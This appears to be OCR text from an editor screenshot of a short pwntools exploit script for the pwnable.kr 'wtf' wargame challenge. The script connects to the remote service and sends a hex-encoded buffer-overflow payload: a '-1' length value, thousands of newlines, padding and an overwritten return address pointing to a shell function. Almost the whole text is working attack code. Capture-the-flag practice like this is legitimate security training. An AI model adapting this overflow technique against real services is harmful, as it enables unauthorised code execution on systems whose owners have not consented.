 Open
exploit.py
~/NTHU/pwnable.kr
Save
from pwn import *
import time
context(arch= 'amd64' )
shell_addr = 0x4005f4
#r = process('python ./wtf.py',shell=True)
r = remote( 'pwnable.kr' , 9015 )
r.recvuntil( 'payload please : ' )
poc = '-1' + '\n' * 4094 + 'a' * 0x38 +p64(shell_addr)+ '\n'
r.sendline(poc.encode( 'hex' ))
print r.recvall()
Python Tab Width: 8 Ln 10, Col 1 INS